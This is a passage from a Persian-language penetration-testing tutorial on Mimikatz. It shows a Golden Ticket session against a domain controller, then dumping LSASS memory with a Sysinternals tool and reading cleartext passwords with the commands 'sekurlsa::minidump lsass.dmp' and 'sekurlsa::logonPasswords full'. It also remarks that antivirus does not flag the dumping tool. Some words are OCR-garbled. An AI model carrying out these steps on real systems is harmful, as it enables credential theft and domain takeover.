

شکل -<sup>14</sup> بعد از رفتن روی حالت *debug* امکان اجرای دستور و ایجاد ارتباط وجود دارد.

همانگونه که در شکل بالا مشاهده میکنید تلاش اول در برقراری ارتباط با مدیر سیستم DC1 با خطا مواجهه شده است اما پس|زآنکه برنامه در حالت Debug یا اشکالزدایی قرار گرفت نشست Golden Ticket اعمال میشود و دسترسی به سیستم و ایجاد ارتباط با آن امکان پذیر می شود.

# **استخراج پسورد با روبرداری)Dump )گرفتن از فرآیند Lsass**

یکی دیگر از روشهای موجود جهت به دست آوردن پسورد حساب کاربری بهصورت متن شفاف روبرداری یا دامپ کردن حتافظتهی Lsass استتتت کته این کتار توستتت یکی از ابزارهتای مجموعتهی Sysinternal انجتاب میتتتتود. از ویژگیهای استفاده از این مجموعه این است که آنتیeیروس آن را بهعنوان فایل مخرب شناسایی نمی کند.

برای انجاب این کار باید از فرمان زیر استفاده کنید.



با اجرای این فرمان فایل Lsass.dmp در مسیر اعلان خط فرمان داس ایجاد میشود.



و ســپس کافی اســت با اســتفاده از فرمان زیر ماژول Minidump در برنامه Mimikatz را برای بهکارگیری فایل Dump استفاده کنید.

sekurlsa::minidump lsass.dmp



سپس ماژول logonPasswords را با مقدار Full فراخوانی میکنیم تا تمامی پسوردها به نمایش درآید.

sekurlsa::logonPasswords full



**منابع:**

- [1] https://github.com/gentilkiwi/mimikatz
- [2] https://adsecurity.org/?page\_id=1821
- [3] http://www.powershellempire.com/?page\_id=114
- [4] https://blog.stealthbits.com/passing-the-hash-with-mimikatz
- [5] https://blog.stealthbits.com/complete-domain-compromise-with-golden-tickets